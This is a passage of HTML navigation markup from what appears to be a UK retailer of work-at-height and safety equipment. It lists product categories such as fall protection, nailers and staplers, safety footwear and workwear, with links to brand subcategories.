<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7013" id="mega-menu-item-7013"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/ropes-and-rope-grabs-2/petzl-4/">Petzl</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7014" id="mega-menu-item-7014"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/ropes-and-rope-grabs-2/protecta-4/">Protecta</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7015" id="mega-menu-item-7015"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/ropes-and-rope-grabs-2/kratos-2/">Kratos</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7018" id="mega-menu-item-7018"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/ropes-and-rope-grabs-2/climax-6/">Climax</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6965" id="mega-menu-item-6965"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/anchorage/" aria-expanded="false">Anchorage<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7019" id="mega-menu-item-7019"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/anchorage/dbi-sala-6/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7021" id="mega-menu-item-7021"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/anchorage/kratos-3/">Kratos</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17185" id="mega-menu-item-17185"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/rescue-stretchers/">Rescue Stretchers</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6966" id="mega-menu-item-6966"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/fall-protection-kits/" aria-expanded="false">Fall Protection Kits<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7022" id="mega-menu-item-7022"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/fall-protection-kits/kratos-4/">Kratos</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7023" id="mega-menu-item-7023"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/fall-protection-kits/petzl-5/">Petzl</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7024" id="mega-menu-item-7024"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/fall-protection-kits/protecta-5/">Protecta</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6967" id="mega-menu-item-6967"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-harnesses/" aria-expanded="false">Safety Harnesses<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17188" id="mega-menu-item-17188"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-harnesses/deltaplus-6-safety-harnesses/">Delta Plus</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7026" id="mega-menu-item-7026"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-harnesses/dbi-sala-4/" aria-expanded="false">DBI SALA<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7027" id="mega-menu-item-7027"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-harnesses/dbi-sala-4/delta/">Delta</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7028" id="mega-menu-item-7028"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-harnesses/dbi-sala-4/exofit/">ExoFit</a></li>		</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7029" id="mega-menu-item-7029"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-harnesses/protecta-3/">Protecta</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7030" id="mega-menu-item-7030"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-harnesses/petzl-3/">Petzl</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6968" id="mega-menu-item-6968"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/horizontal-systems-temporary/" aria-expanded="false">Horizontal Systems: Temporary<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7031" id="mega-menu-item-7031"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/horizontal-systems-temporary/dbi-sala-9/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7032" id="mega-menu-item-7032"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/horizontal-systems-temporary/protecta-9/">Protecta</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7035" id="mega-menu-item-7035"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-lanyards/" aria-expanded="false">Safety Lanyards<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7036" id="mega-menu-item-7036"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-harnesses/dbi-sala-4/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7038" id="mega-menu-item-7038"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-lanyards/petzl-7/">Petzl</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7039" id="mega-menu-item-7039"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-lanyards/protecta-6/">Protecta</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6969" id="mega-menu-item-6969"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/load-arrestors/" aria-expanded="false">Load Arrestors<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7041" id="mega-menu-item-7041"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/load-arrestors/globestock-2/">Globestock</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7042" id="mega-menu-item-7042"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/load-arrestors/dbi-sala-10/">DBI SALA</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6970" id="mega-menu-item-6970"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tripods-winches/" aria-expanded="false">Tripods Winches & Rescue<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7043" id="mega-menu-item-7043"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tripods-winches/dbi-sala-3/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7044" id="mega-menu-item-7044"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tripods-winches/kratos-6/">Kratos</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7045" id="mega-menu-item-7045"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tripods-winches/petzl-8/">Petzl</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7046" id="mega-menu-item-7046"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tripods-winches/protecta-8/">Protecta</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6971" id="mega-menu-item-6971"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/self-retracting-lifelines-fall-arrest-blocks/" aria-expanded="false">Self Retracting Lifelines<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7047" id="mega-menu-item-7047"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/self-retracting-lifelines-fall-arrest-blocks/dbi-sala-blocks/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7048" id="mega-menu-item-7048"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/self-retracting-lifelines-fall-arrest-blocks/protecta-rebel/">Protecta</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7049" id="mega-menu-item-7049"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/self-retracting-lifelines-fall-arrest-blocks/kratos-7/">Kratos</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7050" id="mega-menu-item-7050"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/self-retracting-lifelines-fall-arrest-blocks/climax-5/">Climax</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17196" id="mega-menu-item-17196"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/verical-systems/">Verical Systems</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6972" id="mega-menu-item-6972"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/vertical-systems/" aria-expanded="false">Vertical Systems<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17197" id="mega-menu-item-17197"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/vertical-systems/climbing-technology/">Climbing Technology</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7051" id="mega-menu-item-7051"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/vertical-systems/dbi-sala-8/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7058" id="mega-menu-item-7058"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/vertical-systems/kratos-5/">Kratos</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7059" id="mega-menu-item-7059"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/vertical-systems/protecta-7/">Protecta</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6973" id="mega-menu-item-6973"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tool-lanyards/" aria-expanded="false">Tool Lanyards<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17193" id="mega-menu-item-17193"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tool-lanyards/dbi-sala-7-tool-lanyards/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7061" id="mega-menu-item-7061"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tool-lanyards/3m/">3M</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6974" id="mega-menu-item-6974"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/anchors/" aria-expanded="false">Anchors<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7063" id="mega-menu-item-7063"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/anchors/petzl-9/">Petzl</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7064" id="mega-menu-item-7064"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/anchors/dbi-sala-11/">DBI SALA</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6975" id="mega-menu-item-6975"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/flexiguard-access-systems/" aria-expanded="false">Flexiguard™ Access Systems<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17183" id="mega-menu-item-17183"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/flexiguard-access-systems/protecta-rebel-flexiguard-access-systems/">Protecta Rebel</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6976" id="mega-menu-item-6976"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/pulleys/" aria-expanded="false">Pulleys<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17184" id="mega-menu-item-17184"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/pulleys/petzl-10-pulleys/">Petzl</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6977" id="mega-menu-item-6977"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/connectors-carabiners/" aria-expanded="false">Connectors / Carabiners<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7065" id="mega-menu-item-7065"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/connectors-carabiners/petzl-10/">Petzl</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7066" id="mega-menu-item-7066"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/connectors-carabiners/climax-4/">Climax</a></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6958" id="mega-menu-item-6958"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/" aria-expanded="false" tabindex="0">Nailing & Stapling<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7067" id="mega-menu-item-7067"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/pneumatic-air-staplers-2/" aria-expanded="false">Pneumatic Air Staplers<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7069" id="mega-menu-item-7069"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/pneumatic-air-staplers-2/tacwise-4/">Tacwise</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7070" id="mega-menu-item-7070"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/pneumatic-air-staplers-2/senco-3/">Senco</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7071" id="mega-menu-item-7071"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/pneumatic-air-staplers-2/fasco-3/">Fasco</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7068" id="mega-menu-item-7068"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/pneumatic-air-nailers/" aria-expanded="false">Pneumatic Air Nailers<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7072" id="mega-menu-item-7072"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/pneumatic-air-nailers/tacwise-3/">Tacwise</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7073" id="mega-menu-item-7073"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/pneumatic-air-nailers/fasco-4/">Fasco</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7074" id="mega-menu-item-7074"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/pneumatic-air-nailers/senco-4/">Senco</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7075" id="mega-menu-item-7075"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/pneumatic-air-nailers/montana-2/">Montana</a></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6960" id="mega-menu-item-6960"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/" aria-expanded="false" tabindex="0">Safety Wear<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17204" id="mega-menu-item-17204"><a class="mega-menu-link" href="https://at-height.co.uk/safety-wear/tripods-winches-rescue-safety-wear/">Tripods Winches & Rescue</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17203" id="mega-menu-item-17203"><a class="mega-menu-link" href="https://at-height.co.uk/safety-wear/tool-lanyards-safety-wear/">Tool Lanyards</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17201" id="mega-menu-item-17201"><a class="mega-menu-link" href="https://at-height.co.uk/safety-wear/bags/">Bags</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17202" id="mega-menu-item-17202"><a class="mega-menu-link" href="https://at-height.co.uk/safety-wear/other-safety-wear/">Other</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17200" id="mega-menu-item-17200"><a class="mega-menu-link" href="https://at-height.co.uk/safety-wear/anchors-safety-wear/">Anchors</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7076" id="mega-menu-item-7076"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-boots-2/" aria-expanded="false">Safety Boots<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7077" id="mega-menu-item-7077"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-boots-2/dike-3/">Dike</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7078" id="mega-menu-item-7078"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-boots-2/rock-fall-2/">Rock Fall</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7079" id="mega-menu-item-7079"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-boots-2/tomcat-2/">Tomcat</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7080" id="mega-menu-item-7080"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-boots-2/dr-martens-2/">Dr Martens</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7081" id="mega-menu-item-7081"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-boots-2/caterpillar-2/">Caterpillar</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7082" id="mega-menu-item-7082"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-boots-2/himalayan-2/">Himalayan</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7083" id="mega-menu-item-7083"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-boots-2/deltaplus-3/">DeltaPlus</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7084" id="mega-menu-item-7084"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-shoes/" aria-expanded="false">Safety Shoes<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7085" id="mega-menu-item-7085"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-shoes/tomcat-3/">Tomcat</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7086" id="mega-menu-item-7086"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-shoes/dr-martens-3/">Dr Martens</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7087" id="mega-menu-item-7087"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-shoes/himalayan-4/">Himalayan</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7088" id="mega-menu-item-7088"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-shoes/deltaplus-4/">DeltaPlus</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7089" id="mega-menu-item-7089"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-footwear-sandals/" aria-expanded="false">Safety Sandals<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7090" id="mega-menu-item-7090"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-footwear-sandals/dike-4/">Dike</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7091" id="mega-menu-item-7091"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-footwear-trainers/" aria-expanded="false">Safety Trainers<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7092" id="mega-menu-item-7092"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-footwear-trainers/dike-5/">Dike</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7093" id="mega-menu-item-7093"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-footwear-trainers/rock-fall-3/">Rock Fall</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7094" id="mega-menu-item-7094"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-footwear-trainers/tomcat-4/">Tomcat</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7095" id="mega-menu-item-7095"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-footwear-trainers/caterpillar-3/">Caterpillar</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7096" id="mega-menu-item-7096"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-shoes/himalayan-4/">Himalayan</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7097" id="mega-menu-item-7097"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/ladies-safety-footwear/">Ladies Safety Footwear</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7098" id="mega-menu-item-7098"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/coveralls-waterproof/">Coveralls / Waterproof</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7099" id="mega-menu-item-7099"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/fleeces-hoodies/">Fleeces / Hoodies</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7100" id="mega-menu-item-7100"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/hi-viz/">Hi Viz</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7101" id="mega-menu-item-7101"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/jackets-bodywarmers/">Jackets / Bodywarmers</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7102" id="mega-menu-item-7102"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/shirts/">Shirts</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7103" id="mega-menu-item-7103"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/trousers/">Trousers</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7104" id="mega-menu-item-7104"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/other/">Other</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6961" id="mega-menu-item-6961"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/" aria-expanded="false" tabindex="0">Other PPE<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17199" id="mega-menu-item-17199"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/self-retracting-lifelines/">Self Retracting Lifelines</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7105" id="mega-menu-item-7105"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/head-protection/" aria-expanded="false">Head Protection<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
